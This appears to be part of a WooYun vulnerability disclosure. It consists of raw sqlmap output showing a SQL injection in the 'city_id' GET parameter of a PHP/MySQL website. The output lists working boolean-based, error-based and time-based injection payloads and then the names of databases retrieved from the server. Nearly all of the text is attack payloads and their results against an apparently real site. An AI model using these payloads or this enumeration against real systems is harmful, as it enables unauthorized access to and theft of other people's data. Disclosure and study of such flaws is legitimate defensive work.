 GET parameter 'city_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 337 HTTP(s) r
equests:
---
Parameter: city_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: act=1&city_id=-4044 OR 5090=5090#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: act=1&city_id=1 AND (SELECT 1362 FROM(SELECT COUNT(*),CONCAT(0x716b
707671,(SELECT (ELT(1362=1362,1))),0x716a6b7a71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: act=1&city_id=1 OR SLEEP(5)
---
[22:17:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:17:35] [INFO] fetching database names
[22:18:09] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:18:14] [INFO] the SQL query used returns 1120 entries
[22:18:14] [INFO] retrieved: information_schema
[22:18:15] [INFO] retrieved: 0373hnyajt
[22:18:15] [INFO] retrieved: 0523sdpump
[22:18:15] [INFO] retrieved: 150kqk
[22:18:16] [INFO] retrieved: 2
[22:18:16] [INFO] retrieved: 300jm
[22:18:16] [INFO] retrieved: 51ymlp
[22:18:16] [INFO] retrieved: 8246588
[22:18:16] [INFO] retrieved: 91fck
[22:18:17] [INFO] retrieved: a1105120041
[22:18:17] [INFO] retrieved: aayyjx
[22:18:17] [INFO] retrieved: abcd_qf
[22:18:17] [INFO] retrieved: actionforu_db
[22:18:17] [INFO] retrieved: adhf
[22:18:18] [INFO] retrieved: ahgt
[22:18:18] [INFO] retrieved: ahongme_qf
[22:18:18] [INFO] retrieved: aiweila
[22:18:18] [INFO] retrieved: aiyu
[22:18:21] [INFO] retrieved: ajbxg
[22:18:21] [INFO] retrieved: ald
[22:18:22] [INFO] retrieved: an7art_an7art
[22:18:22] [INFO] retrieved: anding
[22:18:22] [INFO] retrieved: anhuidq
www.wooyun.org